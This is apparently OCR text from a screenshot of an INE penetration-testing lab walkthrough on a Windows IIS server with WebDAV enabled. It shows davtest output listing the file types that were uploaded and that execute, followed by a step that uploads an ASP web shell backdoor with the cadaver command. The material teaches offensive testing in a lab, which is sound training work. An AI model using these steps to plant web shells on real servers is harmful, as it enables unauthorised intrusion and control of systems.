 Into the Code w
final Letter of En
eJPT/cheat-shee
eLearnSecurity Ju
INE - Host & Ne
2317 - Windows:
INE - Dashboard
TryHackMe | Hac
assets.ine.com/labs/ad-manuals/walkthrough-2317.pdf?_ga=2.43328935.346410235.1687129512-641924090.1680930442
Error
Flowchart: Lucidchart
2317 - Windows: IIS Server DAVTest
5 / 10
100%
1
2
3
4
EXEC jhtml FAIL
EXEC pl FAIL
EXEC txt SUCCEED: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.txt
EXEC cgi FAIL
EXEC cfm FAIL
EXEC shtml FAIL
EXEC jsp FAIL
EXEC aspx FAIL
EXEC php FAIL
EXEC html SUCCEED: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.html
********************************************************
********************************************************
/usr/bin/davtest Summary:
Created: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.asp
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.jhtml
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.pl
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.txt
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.cgi
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.cfm
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.shtml
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.jsp
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.aspx
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.php
PUT File: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.html
Executes: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.asp
Executes: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.txt
Executes: http://10.0.16.177/webdav/DavTestDir_1CwBZI4vZ/davtest_1CwBZI4vZ.html
root@attackdefense)-[~]
#
We can notice, we have uploaded almost all the important file types to the /webdav directory.
Also, we can execute three types of files. i.e asp, text, and html.
Step 5: Upload a .asp backdoor on the target machine to /webdav directory using cadaver
utility.
The .asp backdoor present in “/usr/share/webshells/asp/” directory. i.e
/usr/share/webshells/asp/webshell.asp
Command: cadaver http://10.0.16.177/webdav